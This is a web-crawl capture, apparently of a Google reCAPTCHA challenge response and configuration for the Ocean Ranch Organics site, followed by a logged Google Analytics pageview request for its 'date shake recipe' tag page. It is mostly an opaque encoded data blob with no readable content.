KyCi/CqC5lw6jDny3Chhc6w6F7wrvCjcOfwrZgwqjCrifDgcOXwogULCQHwpwvLsK8w5LCiUnDkWPCrzLCiMOuw4FDwoHDv8KDwpHCuGJeaMOTw57DhMKBw41HJWzDpMKywpo5eMO/w6/[base64]/Ch8KUUsK8FDFCOsKRFTpewqc5wpYCw5BUw4Q0w4FQWsKlw7s0w5zDlcKPwrQ2wrLCpFwGUcOgaMKUAMOPw5/[base64]/CssKcw59AWsOqwptfdCLCu8Ovw6ZeJRTDoXspw7TClcOAwrfCuSnCi3jDjcKdw5M4w6ggRDoZw6nDuiPCtsKowoBiw4fCt8KyYMOKwq9Qwox0wrnCtV/[base64]/[base64]/UBtdw7NFVMOzH0sMw4Atwrt1wq1xMDobGUXDv8OpU1/CjQMowr/DuMKAw4LDrlzDmHbCmMK1w600w4PDjk1BG8O9w58iw4TCvT7DuzbDq8K9w4bCqRbDhcOnwqTDqUnDosK/woLCg8KKwr/DrHwtWcOxwpoFw7/[base64]/w519TsKnwoDDiH0xIVHDvFvDmMK0w5TDlBADw4fCtsOeMMOeHVkEw6LCj0UrwrxxaMOiw5zCt3/CjcKUwoFdMMOaw4/DnCbDoS3DoMKwLyojwr8dO2VsXsKBwpUINSPChMKXwosowpLCg8KCMFUhwqx6wpnDm8KSdhEeTMOUJWk8w7szwqjDsEM+HcKKw6VJMG5fW1JCJE0Jw6g+esOAMMOwZg7ClsOOKF/Di0DDvMKJZMOVIXYLYMO5w6tIesOTbALDmsOCYsKHw4QPwpgzASfDr8OcS8KcXF3Ct8KEw6wmw5Yow7zCqMOhw61UZG8UG8KFw4cXaMO1wrIxwqJ+woxBDcKbQnfCpsKGPsK7fMOROQLCi8OmwrbCtcOqZHhOwoXDsgtpLC/CnRPDiDkewqzDmwjCilkudVfCqGtcwrrDicOaw5/DiCwNw6XDtcOAw7DCkidVGcKewroPwrVEKMKFA1rCtMOpHcOsBnrCsMOawpsEwq05IMODwofCkAYIw7XCsMKWHiTDtkcOwpZXw4PDhsO3w6ARwpXCllUqw4Q9w4cTdW3CqcOhF8OCCsOqOcKjWsK1LE15cg16fSjCvcOIw4/Drnt2wp49w5bDoMOPWsKHwqXClTYBwod2fn3Dpx/Cnh46w7ImNB/[base64]/[base64]/[base64]/Di8ObXBJdwrDCmxl3w7vDssO7L8ORLsKgAV4uw4PDryjDjkHCsF0pasKZw5VLdQEXwplOTgfCpis2ccKTworCk0N2w6vCvGTCncOhwpTCnjbCucKHDsKQw6jClyPCkcOkworCtB/CmiVBw40dwrsFY17CscKnwr7DmMOLf8KBPC/CgsKLQioMw7I4bA3CiQ/CkV85AsOESgfDt2bCscOXw47CusOJKlsHwrTDmcKawq4vwrgtw7nDojnCgsKCw7c9w5JOw69pwpBvPcK2JxDDuMO/[base64]/[base64]/DtMOTw5sUVS5lHcOpVhFlwrNiHsKIw4/Cm8Kmw7ILwozDrTVpwpl6w4VZKTokO8OVDHHDixTCsMOxw6o0w5lSw7NeRXpiEMKgEBjDrMKNLcO0O2llXHHDunlFwqDDqXUAAMKPwoJNwoZhw7sCwoxCImZhPsO7SMK5w6N/wqQgw5HDqsKkG8KiwrFYbjQqUMKcwr91VSkoNUMcw43Dt8KOCcKqB8KaMm3Ct3/CoMKbI8OXMWlXwqjDvcOOT8KjwpIZbMOAEDHCrcKdw5vDj2zDpjBlw4DDlMOIw7UfSWtEC8OMCxnCmj7CoHsUw47DvsOtw7TCoB3CohECPz1pG8Kqwps5RMOxw5pfwoZbbcKPwo3ClcOqw7I3w4XDmwwSAzPCrsOOw7pza8O9w5LDhMKFw5zCojQAw5FtSHN/HlEgw4V4wrFIw4kJAsKBTMOEw4DCuhtfHcKXwpjDpsKiKQRMw4nCknjDl2bDtjTCksKXQChNDcORUMOOw5VBw7/CjFPChMO/w5TClcORw5IVI2tBecO5cwvCqMOOKAgpw4cbwofCr8O3w6bCt8OXwrPCkhtdw6XCmMKTwpwNwr/DrwxIwrvCu8Kww6Bhw4gYB8KmQMOAw4HCmBhhewVRwqvDt8KiwrfCvFHDunzCvQTDsn3CmCjDiw4ew6kmcATChsKfw6nCocKmwopCHwXCosKaw53DnWxJKMKuw7rCu3p8wpJwQ3x0woQoBGbDhjkdw4IMaHxdwp/Ch3Qcwq1JPcKIdF7DiWTCg8Ofw5XDh8KeecKVwrg9w7vCn8KkwrY8CcORwr7CmsK5KMK1ZTHDu8OkJxvDuWZvbMKNwrTCvcOoR8KMZ8K+wqDCmGfDjwnDsQbCgSjCmsOXHh8iw6pEw6fDg8KWBXnCuVrCjyNzw77CuMKxb8Kqw4YwwqBNwoDCm8KPCsOQBB/CmsKKw7PCgTLCtGzDucOzw7ZgHcOxUXg3ccKfbsKuDcKvM24sPsOswp1uPEHCicKbbcOFw5cZwpMqdXlTw6NawpjDv8K+dMKRw4FIwqvDpsKewo/[base64]/Dumt0w5TDphpUNsOGwqvCtjPChTtUw47Cl1cIwqHCm8KbcMOHcMKNw6/CnkFlVSbDqF59wplpYy3CjBU4woHCo8KOQ2M7wqFvwpRww7gxw6wOc8OgdMONw7BywoEtHG7DoFx9K8Ovw7TDrShwwrxqwrrDr8O/DcKHHsO0BB00wrESwrXCrsOaVcKyPWBVI8OJHDvDuXDDuWfDscKlbcOUw5h1P8OYwozCoEgCwr3ChcO6acKAwovCuhDDkVFpwqc7w7ZnwrkhwpkHw7F8YsOwVMOHw5XCvsOjBsKFBjjCgicyRMOhwoHCrcOxwrpGSsOYW8Ogwq/DocOPWzZEw7bCsWvDmMO5CMOewpTDozbDrCklOMKyTiRNbcKZw6RFw6ZHwpTCkcOMaBtIw6bCnCHDtcKzaQljw7XCtjTCksOuwqPDuXLCmBkVIGTDqAoeJ8Kfwq/CkxPDg8O+PHbDqQRneVsBTcKgX0HCnsOQwrhTwqwMw45pAsK9wpvDqcOhwqTDtB/DmEU7AMKpO8OXTSXCisOWYz0oaMKtWmBSPwbDi8OQwoHCtXnDlsOXw4ELw5pFwpMhwpcLXVbChMOvIMKaCMOjA8KvQcKCw6QLw6RnWxMrdEo6w7rDjFLDrWQMwpnDssKrdTsrZirDn8KFQFJyLsOgHmDCh8OeEVsqw6U0wr/DhcKZf0PCim/DlMKcwrHCqsKbFS/Cgm3Dg2nCusOTOljCiUYfO0vChjYdwpTDlsOvDU7Drjg4woDCh8KWw6/DkMKIZnYTSBUKWsKxwp8hKMO/BGV4w58mw4rClhLDncOUw7ACSmNEwqJVw6Ftw5TDoyrCmsOBw6ADwpcuw5/Dl3NYB2TDhnnCgGt6CjIfS8KYwqtkQMKQwpLDl8KwGMOUwo7Cp8OXKzx7GzfDi8O/w7Mxeh/[base64]/DsMOgw4vDjMOrwonDscOxNxgFdjIHw5JKKcO+DcKDWwh5WT5XwoHDpsOQwrohwp3DtzQGwpEzwovChQfCjiJZwpTDvCbCgMKHfARFJjDDosK4bsOZw7dmUMKdwr/CnxbClsKtIsOQHzrDhywoworDvg/Diz0yScK0wq/DrwfCnMO0AcKqZG8UecOIw781JgPCnCjCgV9uJsOmPcOmwrHDgjrDq8KFbAHDtiTCpG0jPcKvwrTCmSHCpQ/[base64]/Ci8KawoTDuMK7a8KwwrofaMKIw7c+wrXCqngewrBNwqvDkCvDrytySMOhIsOxeztGwrYCZMKmEsOCdApXC37DuCHDuUTChBfCo8OjacOzwozDpQ9MwqgiRsK7AAjCocO9w6xQY15Sw70YwplnYsOww5soJjLDjhwYwqpXwoYCTlkbw6/DpMO2eUzCpHrDvsKPeMOgBsKFJRNYcMKgw4TCnsKZwpJ0a8KWw7ZTIjoZcgnDvsKnwo1JwoAbMsKcw6o6TWVaJyHDjRB/woLCsMKTw5nCiUlvw6QyTBjCksKNDwZxwqnCjsK8UisQYT/DvsO4w6d1w7LDpMKdUSRCwrNsacOHRsKRewLDkgofw4Bcw7fDocKhOMObZBoTw7HDsl5uw7jDlcOHwpLCpHx6SCXCtcKEwpBINXBuH8KBBw9yw51cwoIgbm7DpcOmIcOPwqVyw44LwpITw6xgw4gEw5LCu2bCsmQRH8OXIBo2ZcOuHcOhCy/CuTEVDVRaOR0MCMKqw400w5AAwrrDpMOUCcKeDMKvw6/CvMOBdmrDjsK8w6TDjzMBwoB3w7jCrsK/K8K3UMOaNRFjwqtxXcO4EHQBwrHDtgfDvwZnwq9CLT3DlMKCHmV5MUPDk8ORwrkiP8KRw5fDm8O+w6rDtjdZc1jClMKfwpzDnn8Qwo3DrMODwokww6HDkMK3wrnCi8KQGzcWwpLCoV3DtHIewrnCicK1wqMdCcOAw658IsORwq0jPMKrwrTCrMOoUMOeAMOqw6/CrUDCscKzw5d0RcOvZMOsesOew5bDvsOjOcOdMA7DoGd/w7V9wqTCu8OgP8O1NsObFMOsDm8qUyDCjTjCoMOGWjRRwrM0w4rDhVR7awLCtgJGU8OtFMOWw7/[base64]/Di2RUwr1IT3/DmH8zwpnDnMKUGQQZQH9zey/Di8O4wpbDpwF2w6UQExpvNm1hwpUNdFomE2gnLgzCoR5Cw4fDqQHCgcKXwo/Cv2Y6GxYhwqTDvibCv8Obw5sew7pbw7vCjMKBwp0MCxrCu8KUwqQdwrZRwrfCrcKaw4zDp0VpdS5Dw4NbEi9hWzbDo8OqwoR2Ri1yIFAtwobDj0XDpWDChQDCiBDCsMKEHy8YwpXDpwNZw53CnsOGET3DjsO5ccK/wqBCaMKVw6BgGB7DgnDDsizDglkEwqt/w5d4RsKNw5xMwrJXI0Z6w4nCoG3Dm0Qxw747eTfCn8KKWiwAw60vVcOUEcOvwoPDsMOMJGhKwqAywqsOMsOBw6oTKMKsw4tMYcKcwpJfR8OXwoIkHsKzCMOAHcO6PsO7TMOBMgTCgcK0w7hrwr/DtT3CkT/CrsKiwo0yfFcsJm/CncOTwqXDiQLCksKJX8KdEXY0RMKKw4BZPcO4wrUkX8Ovw4seRsKCLcOow4lWOMOMOMO6wp3CiHBrw7MMek/[base64]/DqDTDngvCpsOtFi3Cv8Odw6fDlkTChsO+wr7DsjRWw5vCncOOPx1Awq8Iw75FJTDDpFYKBMKGwotmwqDCoCV7wq0GYMOtSsO2wr7DkMKCwo/DvVcgwrAVwovCiMOswpDDlUDDm8KiPMK3wqfCvQJ0PUc4GFTCksK7wq82w4ZWwrITCsKvGsO2wpbDigPCuTwvw4sIHm3DpsOXwrNgUhlveMKHw4gQdcOXE2pdw7g0wrtTPXLCrMOjw4nCmcOkFzIHw47ClMKuw4/DuBTDoTfDuU/[base64]/w7nDuMOiVMOkwonCr8Kxwq/CtwZMwq8CXcOow7BfwoJBw5LDssOEGGXDlEvDmQR3wpwVO8OeworDrsKQZcO+w47CkMK9wqkSPSrDjMKZworCtsOXem3DqEFWwqXDrjR/w6jChX/[base64]/DtMOQA0kFQHh4w4gtf8O4woPDlcKnwppNf8OXw751SMKXwqQmTMOVBEbCvMKdbQLCvMOMJGF0SsOOwr5CLDR6LnzCtMOxQFcCdgDChlMcw5/CsE9/w7TCixDDrxtCw4nCrsOWZQfCt8Oab8Kiw4x8ZcKwwqVlwpVaw5nChMKEwpFzYVfDh8OuJigTw5bClyhmGcOQFUHDq1E8bmLDscKYTXTCn8Oew5x/[base64]/Ds8O2GsObwqhTwq1vw4UnMsKGDEpuwr4swrYBEMK/wpzDgGkCIcOGRDN3wp7DrsOdwoAQw6Y/[base64]/Ckz3CjDbDlMKEwpvCii7CtsKSdjRVeQTCvnXDrsKvHcOpHkbDosKbJEkrUMOyUV3ChcKWMcOHwrVwYWU+w6TDr8KzwrbDuwQpwozDlcKVNcKPPsOIQX3DmmxpQArDiHLCiCfChzVQwpJaPMOBw7FcD8KKT8KpBMK6wpxuJi/Dl8K6w45KEMKHwoJOwr3ChRcjw5nDr2pdIHUECRrDl8Okw45hwqHCtcOgw4Z5wp/Dn3stw4MVesKgb8OTNcKCwo/[base64]/DhUPDvQTDtzLDuQ/Cm8OdckvDv8KZw61sa1nDgTHChH3DoDbDiwsWwqTCp8KPJ10ZwokRw5XDj8Ovw484EcK4TsKHw5hEwoJJQ8O+w4/[base64]/[base64]/DnMK/w4ZXBMOAwpPDnVtbJsOAwpvDhcOvw7/DrFMaT8KxCcKJwqogYm8Vw4U9wrHDicKpwrQfej/Cny3DisKIw4FfwrBfwr3Dty9HHcOWbA91w7zDv0/[base64]/w4zCgsOEY8O5w7XDqMKFLHDCmgHDuMOSw6nCvcK3Nk5/McOOQ8OlwrQvwoEEDl0WIRhXwpLCo3vCtcO6fyLDr3vClksUZFrDuyI1LsKdfsOxRnvCn3nDlcKKwoBfwpcjBRDCuMKcw4YzWHzCqi7Crm1lFMKvw5vDvTYYw7nCm8OoGlwrw6/CsMOmV3HCr3EVw611WcKpSsK/w6LDmwDDscKVwoLCg8KVwqN+XsO4wpDDsjkNw57CicO3ZTPCkTgNBi7CvGPDtsOkw5dMLx7DomrDr8Ofwrw5wpjCllLDtCAPwr/DuCDCvcOmGVIqOnrCmDXDv8OawqPCscKVRm/Cp1HDvcOjV8OOw7TCgBJuw40PfMKuQAluW8Ouw4wYwoPDpE15YsKpLhoLw4XDncKEwqfDqMKtwoXChcKKw7U0PMKCwpJ/wpLCicKPFm0kw7LDocKTwofCi8K8Q8KJw4k0CkFjw5o3wodQPEpSw7tgL8KDwqIALDLDoh1SSHrDhcKpwpLDjsKow6gcK2fCkgzCrjHDuMKFNiPCtBzCocOgw7NmwrPDiMOVQsOAwrJmNiBBwqPCjcKvex5bAcObWsOzPBDDjcOZwp9/N8O8AzYfw7rCv8OXVMOcw4PCgkjCr0MxdAUNRXrCiMKqwojCtHg+bMK7M8OQw4nCs8KAcMOtw6Y6fcO8wrcxw55NwrPCgMKPMsKTwq/DnsKJJsONw7TDh8OWw4PDpBPDsil4w6tvK8KBwqvChcKPeMK4w7rDpcOyexM/w73Cr8O2CsKpZcKvwrIUFcK9G8KXw49fc8KBBRVRwp7CjMOkCykvBsKswpDDmQVRUhfCg8OtAcKUblokYEXDp8KCBjt9QEIQC8K/AFbDg8O/DsKyMsOTw6DCjcOBcWPCv2N0wrXDrMOewrbCg8O2bifDk37Du8OqwpIZbi/CrMOew43CmMK/KMKcw4M7DG/CiUVjNwvDmcOyGT7DmnjDlVl/wpFXBwnCulR2w6rDli1xwojCnsOFwofCjDLDpsOSw7lmwpvCicOIw4ARwpF/[base64]/Cpy8sTcKaw7tHPsKvPyB6GhRxV8KhwrLDssKQw4LCmcKWRMOzE2sQIcKmWSgjwr/DisKPw5rDi8OFwq8MwrQFdcOZwrXDlVrDkX84wqJMw5dTw7jCsR4wJ3JHwrhLw4bCi8KSRkgGUsKlw7AmHzNAwpF+woYsFXZlwpzCjmzDgXA8ccKYZSfCvMOFJHNPbU/DtcO2w7jDjjA5DcOGw6LCr2J1MX3Cvw7DkH89wqI3LcKdwonCjsKvGAcqw6nCtCrCpAR9wo0Dw43CsGoyOR4QwprCtMKvNsKsFz/[base64]/[base64]/w4pew7Izw4DDscOzHTNiw5tvfyTDmcKcBMOTw6TDrMK3O8O8SHrDmi/CpMKCazzDhsKSw6TCv8OAccO/U8KqDMOcaQvCr8KTcBVxwodbLsOWw4AHwoPDr8KnHzp8wpISbsKlVMK9Mh7DrU/Dv8KJA8O1U8K1dsKfTmNiw64rwqMPw6BGWsOtw7HCtl/[base64]/Ch1jDjlVjw5/Ch0gTHyoPOsOBesOpwoXDssKYBcOLwqgWJsOSwpvDn8Kww6XDt8KSwr7CqBXCrBrCsElLGHzCjjHCgErCqsKmHMKAemQZB0nDgcOIE3vDksOgw5zDssKiMwU1wr3DqT/DrMK5w7Y9w5k0E8K0OsKhaMKNMTTDlEDCvMOpCk9tw7MzwoNcwoHCoHt9fVUfF8O1wqtpPS/CpcK8A8KnP8K7w5ZEw7fCrTPDmV7CtQrCg8KTAcKGWnxPR29cQcOBS8O1H8OQZEgfw5/DtULDv8OuAcKTwr3ChsKwwodcRcO/w57CvQHCgsK3wo/CiVFdwpNWw5vCmsKfw5XDiUbDjSB8wq7CsMKOw4RcwrbDvylPwrTCvlp8FcOjGsOow49Qw5dpw63Cs8OOBTZcw61Zwq3CoGDDvg/Dq07DrW0vw58hZ8KhUUfDpDYbU1Aha8Ktw43Ctj5qw5vDoMOLw57DoEpaJ3Fvw6PDoGzDg10GXwYcWMKZwqhHcsOiwqDChxwAFcOdw6jCjMKsa8OIN8Oiwq5/RMOjKxcyTcOMw7vCvsKKwrZWw4QRTy3CgifDr8KGw6vDrsO/HiZ6f38sEkrDoHTChzfDtCx0worClEXClzLCuMK2w78Ywr4uYGMHEMOVw6jDlzklwqHChX9mwprCsxAHw7Yuw71hw7Ymwp7CpsOdZMOGwpRda1ZMw47DnFDCisKdaExrwqXCux45MsKNBgY4PDpJPsKTwpbDpcKGccKkw5/DhwPDq1zCvQ4Pw5/[base64]/Dg8OsYMOowpNeBgN7wrfCkcOCw5QWw5PCtsOODCrDpAbDonfCgcOdS8Oyw4kvw5B+wqdVw6EVw4Qxw7DDucOxQMOiwqvCn8KKDcKVFMK9OcKWVsOJworCsi8PwrsrwrUYwq3DtCXDr2PCkyfDrEnDujDDlGtXQU4twrrCpDfDuMKPFT4wBS/DicKgbA3DqwvDmjPCncK/wo7Dt8KNBFPDlVUGw7M7wrxtwpRiwoRnT8KXSGllBXTChsK9w6t1w7YuDcOVwoh4w77DoFvCnsKve8Kvw4bCmcKoMcKdwpbClMO+dcO6TsKSw7jDsMOCwqU8w70IwqfCvGt+wrzDkhDDssKBwqdXw5PCpMO0UVfCgMOOCivDpU/Co8OZUnDDk8OIw7vDlwcGw61VwqJDLsKbU05ZTHYSw51Qw6DCqwE6ccOpMMK9acKxw4PCkMOZI13Cq8KpVcK2MsKfwoc9w50twprClsOzw5xRwqDDoMONwr4Xw4fCsGzCoAhdwqgawoEEw6LDpgdyfcK5w4/CqsOAcl4uasKtw7Ukw63Cl1NjwrHDg8OtwrnDhsKQwoHCpMKQCcKmwqMZwr0twr9Yw5LCoTcSw4/CohjDkxDDkhNxRcOdwpFPw7AcEsOOwqrDk8KZaR/CiQ0XUSTCnMObYcK5wr3Dmz7Cl3lQVcKXw7Mnw5JLLiYbw5TDgsOUT8OCS8KtwqAnwrLDq0/[base64]/cMKtBkMywrLDrkgSwq1GCsO2wqbDtWtrw40aFsKzw5HDuMOHw4jCkMKzJMK+fyAaAS/DsMOWw440wpEwRWcdwrnCt2LDj8OtwozCosKww7vCjMKMw4dTQsKZWFzCrFrDmcKEwp1oN8O8OETDsHTDtMOVw4nDhcKmazTCh8OLOybCvUglccOiwpTDrcKtw7oOCUl2TG/CuMKDw4AWZcO/JnLDqMK6XXPCr8Osw4w4SMKdQ8KdfcKFfcOPwqRHwpXCnwELwq1Cw7XDnUtHwofCsHg7wobDtmVuTMOMwrhWw5TDvG/Cnm8/wrvCj8Ohw57CvcKgw5lUX11YXF7CrEdHC8OhY3zDnsK4YStTYsOGwqYsUSYkf8OPw6/[base64]/[base64]/CjMOeT8KbwqbCk3nDll9iC8Kuw7/DmMKydsKywpQIw6sKEyjCsMKAAjRaCCbCj3LDtMKBw7TCvcODw6vDrsO3csKlw7bCpTjDh1bDnWM5wqrDo8KBbsK7A8K+Q1gPwp8mwq4oWDnDglNUw5/CjG3Cu3Btwr7DoUzDv0Z2w4vDjlg4w4s/w7PDkhDClR4pwoPDhWJpMi14Y3zClQwDNsK5SkvCu8K9XMOKwq8jNsKVwo3Dk8OYw4TCnUjCmEgqYSdQdyoqw6LDv2ZcWirDpm9kwoHDj8O3wrNOTsODwofDsRtyAMK2QwPCqCvCih0pwrLCssKbGShsw5bDjxbCnsOdOsKRw4Ikwpodw48mTsO/G8K6w7jDmcK6LwRHw77Dk8KPw4cydMOdw6/Ciw/CpMKEw75Ww67Dn8KUw6nCncKPw47CmsKfwphWw57Dn8OBaGwkU8KQwoHDpsOUw5EjHDMewp9YZx7CjATDlMKOw6XCksKWRsKWegzDmFcvwr8Nw5F0woXCoCvDrsO8QTDDhkPDuMKewpzDmhnDqmfCt8Ovwr1mBw/DsEcywrhOw48lwoYfFMOfUjByw7LDn8KWw6/CrH/[base64]/Dq8Kuw7UDw47Dj8OXw7h+wrHClsOJMhhww7jCugvDtnFZbcOddMORw4LDmsKdwq3CscKhXFzDnsO1QFbDpTNybXRywod5wo0ew6XCisO5wo7Cp8OSwpgYQzPDtk8Cw6/[base64]/DlHzClMObTsKHw6bCvcKHDMKRMsOMczXDo8KTaXDCncKBHsOYLEvCuMO9dcOow5NWU8Ktw7vCtVVbw6g8JBdFwpzDiEXDv8OAwr7DgsKlTAl9w77Ci8Ogw5PCrFPCggNiwq1bGsOpTsOowqnClsOZwqLCqn/[base64]/CmMKXMgcXY8KgNwR3w44sesKQfW/DvsOkwqzDnDczXMKPcT4RwoIPw5DCpMOcCMKmbcKFw6p5w4/DlcKfwrrCpl0HIMKrwpdqwrHCtwImw5vCiAzCpMKvw50fwp3Dq1TDlGB7w4soVcKhw7TDi2/[base64]/DsFUFwpTDq8Okw7zDrERHw6vCicKIXMKMaS1cbzrDq1IkWMKEwrnDlV80BmZ/[base64]/w5gTw7E0w4pjbsOLfRzDmcK/w7hPHcKOTsKjdGfCqsODchl7w7xiw5PCvMKRBTXCj8OIHsOyIsKaO8O/S8K/LsOawozClxR7wqx8eMOUNcK/[base64]/w4ZxQMOEQWVIw5saw77CgG0JwqfDmsKaO3I4eyjCiy3CucOZworCmcOywp9YG09Nwo7DtX/CgsKLe1N8woLDhMKIw7wAAncWw6XDtGXCgsKNwpgWTsKuccKxwr/Dq2/Di8OAwoRWwpQ/AsO7w6MTVMOIw5zCv8Kgw5PChUTDnMOAwpdEwrFCwqxvdMKfw591wrLDiAN7DB3DiMO0w5lmTSIdwp/DjizCncOlw7c1w7nDjR/ChgdEZWPDgBPDnEQyOETDlHHCiMKfw53Dn8KQw6siZ8Ooc8O4w4vDjwDCsVbCiDHDgx/CtXnCrcKuw7tBwroww4gvX3rClMOawqHCpcK9w4/DoiHDpsKzw5wQIGxowoZ7w54cTF7CscOYw6h0w65LKDDDicKNZcKbSgUgwqJzFVHCuMKpw5vDv8ObH0/[base64]/Dh8KIw5DCpsOdIUvCgATDkw3DrUZbIcO+CUF8wrfDjcOWUMOrRGhTQsKjwqFJw5vDlcOAK8K1cxfCnxvCi8OLasO9LcKOwoULwqXCiG45XMK/wrEPwq1HwptGw71cw6wXwr/DiMKDYlzCiXtvTQPCrl/Cjx00fj8Ewpdzw5nDksOewqs3V8KzFENVFsOzO8KcfMKxwoJqwrdWRMOdGVtCwprCjcOcwq7DvDFkAWPCk0NiJcKdc2LCn0TDk33Cp8KvJMO7w5DCnsKIecOKXX/[base64]/GcKqw710dcK0HMK/[base64]/[base64]/DsD7DqsKsXcKdwogGwrhlUU9Ewq/CrCUcwr8cA1h7w4pZBMKXGgHCoExXwoIpZcKaKsKOwqY5w4/[base64]/w4TCusK6L8K1XVgow4VJdMOdwp95DsKyAsKYwr4KwrvCoX8AA8KYOsKnaGjDisOKecOzw4/CsBI7IWlYLH0xRCMpw6XDiAElNcOBw63DhcKVw4XCs8OxTcOawq3Dl8K2w5DDlwRPXcOZU1vDrsO/w4hTw5LDtsOsY8KOPCvCgBfCslcwwr7CmcK/[base64]/DuMOHwoN2w7PCs8OdaUlNRcKRw5jClVrDrRrDjjbCvcKYZxdMNEYfZGNbw6YDw6RRwqDCosKpwrM0w77DlnzDk3/DjjgwHMKvExgNHsKoDcKvwqfDvcKHb2ddw6XCo8K7wrZfw7XDicKqTSLDnMK/bAvDoFgnwoEpfsKjXW5nw6Q8wrk1wq3DlRPCnwtWw4jDvsKvw5xqeMOfw4PCh8OJw6XDoFXCinpcUxfDuMOgXAtrwqJXw4sBw4PDnSEAI8OIQic6PHzDu8K4w7TDuTZswr88cE4mHGdDw59TVSkSw7MLw74ycUFJwpPDjMO/w4fDgsKKw5ZJBsOww7jCqcOCHEDCqR3Cm8KXKMOgSsKWw7DDpcKtBQd/UgzCt0gkT8OoM8KNNHsZVjYjwrR4w7jCkcKwcGUpVcKhwrnDjsODKcO8wrrDu8KMA2HDtUdjw60VAE1Pw6NPw7vDh8KBMMKgdAkTbsKVwrIxf0V5e3/Dg8OkwpIWw6jDoB3DgQcybHtWwqptwoLDisO8wqodworCjRTCgsK9BsO+w6nDi8KtD0jDoB/DucK3wqsnaVA7w4ojw71Cw4PCiCDDgjECD8OlWjl9wrrCmBDCvsOrGsKmAsOVBcK9w5LCgcK9w79nTQZxw4jDtsOPw6jDjcO4w48vZsK1VMOew6lhwpjDnn7Ct8Kww4HChwPDj11mAyTDt8KTw5g0w4bDhRnCusOXZMK5OMK5w6jCscO8w59+wrzCuzXCrMKzw7nCjm/ChsOQKcO4DsORbRbDtsKLa8K8ZnNYwrVYw7jDnV3DtsOpw65AwrcGdFtPw4zDvMObw7DDlsOMwr/[base64]/Dh3LChMKxK8O/JjcWw6jDvsK/wpTCqAZlw77CrsK0w6o2DMOsG8O0OsOYUBB+QsOFw4HDkksJSMO6eG8fTyLCkEjDtcK2FntOw6DDoXtfwr9nNg7DrixwwrLDpAHCrApkZFhVw5PCukAkT8O3wrITwrXDpyBZw47CuBFsSMOPX8KLEcOwV8O4dWLCsTRRw7/[base64]/[base64]/w7liw4R9Yl7CrcOvw77Cn8KSw7cvw7fDhsOew70YwrQBTcOcIsO9EcO9T8Oww7nClcO5w5/Dk8KfDGQ4MgFjwqHDhMKGIHjCsnZAJ8OnH8OWw5zCsMKmM8KIUcK/w5nCosOawoXDs8KWPBpRwrtQw60Oa8O0P8OgP8Oqw5pYacKqL1jCnHXDsMO9wq1OcW7CvxjDjcK3Z8OZScOyTcK7w58AE8K0SjA+ZzrDq33DvsKmw6dkTmXDgTpwTSRgSCceO8Orw77CssO5DcOfdkQVM33CqcOhScKqBMOGwpcJRcO+woN/HsK6w4VybiAhLGccSUQ4RMOdY0/DtW/DvgUcw4BGwpHClsOXNlUvw7R9Z8K9wo7ClsKewrHCrsObw67CgsOLE8KuwqwqwoDDtXnDr8KFfsONAcOrSF/DoEVVw4tIdMOMw7HDrUhTwq0fecK9AzbDssOww6Znw7/ChCoqw53CuFFQw43DtSAhwpogw4FCOXTCkMOAJcOuw6kQwqfDqMKpw6rCmjLCnMKuacKPw4zDhcKbVsOwwq/[base64]/CkAPCr8KndlvCimHDqzQWw7HDj8ODwrhBAcO+w4jCi3JhwqTCgsOVw4Irw7vCkjhgIsOmGgTDm8KkZ8O3w6w9wpkWMGPCvMKCASHDsFFqw7ZtS8OTwqbCoBDDksK2w4dcw5/[base64]/wogEw4nCryFQNhMdw6k2d8KnAjpYwoTCunsERjbCtcO2csO0wptyw7nCh8OqKsOCw43DsMK2VA/DnMORPsOrw7fDtmFPwpIHwo7DrsKpOGUIwoXDhgIAw4fDtEnCjXoCcXbCv8K/w4HCvzEPw7vDmMKLIVxFw6zCtB0qwqnCuQ8Hw7/CvMK/[base64]/DjHfDpRzCqMOBGw7DthDDsBfDusKCwqnCvEISL3c/dSQWesK/RcKJw5XCrH/DhkRWw6TCsUUbOEjDmhTDssKBwqvClDUofMOvw68qw4VrwrrDgcKGw7c4aMOrOC0Dwphgw7fCj8KEYwkSLHlAw7t2w74gwrzCrjXCiMKMwqFyJMOFwr/DmHzCtEnCqcKBejPCqBd5Xm/[base64]/wq/DlcKmeMKLCcKZOcO6w4jDt8O+wr9kw4snw63DgkTDlwI/LB0\\u003d\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,864],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dvI+ECm5/7qAmULFFLUB2xhtHAvtz/8XRRu6y1jYy34\\u003d\x22,0,0,null,1,1767665165325,0,0,[200,21,126,217],null,[74],\x22RC-8ACm6WT0nf61gg\x22,null,null,null,null,null,\x220dAFcWeA582vbBu0zZ6MGL8ph1txlGdlf3DKXiwOg9BNXaDnK4CsiCTxghSOOXPtiEetUio5E7mVVU0VHMGV9jBKSWQmU_NAK7Vw\x22,1767747965438]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1280175285&t=pageview&_s=1&dl=https%3A%2F%2Foceanranchorganics.com%2Ftag%2Fdate-shake-recipe%2F&ul=en-us%40posix&dt=date%20shake%20recipe%20%E2%80%93%20Ocean%20Ranch%20Organics&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1138428872&gjid=1760500932&cid=495142886.1767661563&tid=UA-100563064-1&_gid=191670846.1767661563&_slc=1&z=627889685
body_size: -453
content:
2,cG-7WYQW56YET